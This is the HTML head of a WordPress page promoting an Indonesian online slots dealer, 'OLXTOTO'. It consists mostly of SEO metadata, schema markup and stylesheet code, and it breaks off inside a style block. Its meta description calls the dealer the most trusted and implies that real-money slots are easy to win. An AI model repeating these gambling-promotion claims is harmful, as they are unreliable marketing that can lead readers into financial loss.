

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-essang/
body_size: 19203
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO - Bandar Slots Online Paling dipercaya Saat Ini Essang - Springjamfest</title>
	<link rel="canonical" href="https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-essang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO - Bandar Slots Online Paling dipercaya Saat Ini Essang - Springjamfest" />
	<meta property="og:description" content="OLXTOTO - Permainan simpel menang rata-rata disukai banyak orang-orang, misalnya slots uang asli. Games ini bisa dipertanggungkan dimanapun serta kapan pun. Bettor dapat mengorbankan uang di bandar slots, pelayanan itu benar-benar maksimum karena kerja-sama di antara agen dengan provider terbaik. Seperti apakah bandar terkenal sekarang ini maka gampang dimenangi? Sejumlah hal yang Penting Dikenali Sebelumnya [&hellip;]" />
	<meta property="og:url" content="https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-essang/" />
	<meta property="og:site_name" content="Springjamfest" />
	<meta property="article:published_time" content="2023-01-01T14:02:15+00:00" />
	<meta property="og:image" content="http://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-essang/","url":"https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-essang/","name":"OLXTOTO - Bandar Slots Online Paling dipercaya Saat Ini Essang - Springjamfest","isPartOf":{"@id":"https://springjamfest.com/#website"},"primaryImageOfPage":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-essang/#primaryimage"},"image":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-essang/#primaryimage"},"thumbnailUrl":"http://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg","datePublished":"2023-01-01T14:02:15+00:00","author":{"@id":"https://springjamfest.com/#/schema/person/8399cc4d3b7e1936256ca39df741bc16"},"breadcrumb":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-essang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-essang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-essang/#primaryimage","url":"http://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg","contentUrl":"http://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg"},{"@type":"BreadcrumbList","@id":"https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-essang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://springjamfest.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO - Bandar Slots Online Paling dipercaya Saat Ini Essang"}]},{"@type":"WebSite","@id":"https://springjamfest.com/#website","url":"https://springjamfest.com/","name":"Springjamfest","description":"Panduan Terpercaya untuk Pemula dalam Judi Bola","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://springjamfest.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://springjamfest.com/#/schema/person/8399cc4d3b7e1936256ca39df741bc16","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://springjamfest.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2a9ff089b9662e93045674dc95b914f85f5f2de62c7f2e00c86379ad4d0b7870?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2a9ff089b9662e93045674dc95b914f85f5f2de62c7f2e00c86379ad4d0b7870?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://springjamfest.com"],"url":"https://springjamfest.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://springjamfest.com/olxtoto-bandar-slots-online-paling-dipercaya-saat-ini-essang/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel="alternate" type="application/rss+xml" title="Springjamfest &raquo; Feed" href="https://springjamfest.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://springjamfest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspringjamfest.com%2Folxtoto-bandar-slots-online-paling-dipercaya-saat-ini-essang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://springjamfest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspringjamfest.com%2Folxtoto-bandar-slots-online-paling-dipercaya-saat-ini-essang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/* VK Color Palettes */:root{ --vk-color-primary:#337ab7}:root .has-vk-color-primary-color { color:var(--vk-color-primary); }:root .has-vk-color-primary-background-color { background-color:var(--vk-color-primary); }:root{ --vk-color-primary-dark:#296292}:root .has-vk-color-primary-dark-color { color:var(--vk-color-primary-dark); }:root .has-vk-color-primary-dark-background-color { background-color:var(--vk-color-primary-dark); }:root{ --vk-color-primary-vivid:#3886c9}:root .has-vk-color-primary-vivid-color { color:var(--vk-color-primary-vivid); }:root .has-vk-color-primary-vivid-background-color { background-color:var(--vk-color-primary-vivid); }

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://springjamfest.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://springjamfest.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://springjamfest.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://springjamfest.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vivid-green-cyan-to-vivid-cyan-blue: linear-gradient(135deg,rgba(0,208,132,1) 0%,rgba(6,147,227,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: var(--vk-margin-xs, 0.75rem);--wp--preset--spacing--40: var(--vk-margin-sm, 1.5rem);--wp--preset--spacing--50: var(--vk-margin-md, 2.4rem);--wp--preset--spacing--60: var(--vk-margin-lg, 4rem);--wp--preset--spacing--70: var(--vk-margin-xl, 6rem);--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: calc( var(--vk-width-container) - var(--vk-width-container-padding) * 2 );--wp--style--global--wide-size: calc( var(--vk-width-container) - var(--vk-width-container-padding) * 2 + ( 100vw - ( var(--vk-width-container) - var(--vk-width-container-padding) * 2 ) ) / 2 ); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background: var(--wp--preset--gradient--vivid-green-cyan-to-vivid-cyan-blue) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://springjamfest.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://springjamfest.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='lightning-common-style-css' href='https://springjamfest.com/wp-content/themes/lightning/_g3/assets/css/style-theme-json.css?ver=15.23.0' type='text/css' media='all' />
<style id='lightning-common-style-inline-css' type='text/css'>
